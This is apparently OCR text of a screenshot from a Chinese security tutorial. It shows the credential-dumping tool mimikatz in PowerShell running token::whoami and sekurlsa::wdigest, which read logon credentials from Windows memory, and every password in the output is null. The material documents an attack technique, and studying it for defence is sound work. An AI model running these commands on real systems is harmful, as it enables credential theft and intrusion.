 管理员: Windows PowerShell
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # token::whoami
* Process Token : {0;0004fa24} 1 F 1709945     PC-JERRY-ODAY\jerry     S-1-5-21-1682194975-1712503958-586237246-1001
(14g,24p)       Primary
* Thread Token  : no token
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 326222 (00000000:0004fa4e)
Session           : Interactive from 1
User Name         : jerry
Domain            : PC-JERRY-ODAY
Logon Server      : PC-JERRY-ODAY
Logon Time        : 2020/6/29 16:02:01
SID               : S-1-5-21-1682194975-1712503958-586237246-1001
wdigest :
* Username : jerry
* Domain   : PC-JERRY-ODAY
* Password : (null)
Authentication Id : 0 ; 326180 (00000000:0004fa24)
Session           : Interactive from 1
User Name         : jerry
Domain            : PC-JERRY-ODAY
Logon Server      : PC-JERRY-ODAY
Logon Time        : 2020/6/29 16:02:01
SID               : S-1-5-21-1682194975-1712503958-586237246-1001
wdigest :
* Username : jerry
* Domain   : PC-JERRY-ODAY
* Password : (null)
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2020/6/29 16:01:45
SID               : S-1-5-19
wdigest :
* Username : (null)
* Domain   : (null)
* Password : (null)
重生信息安全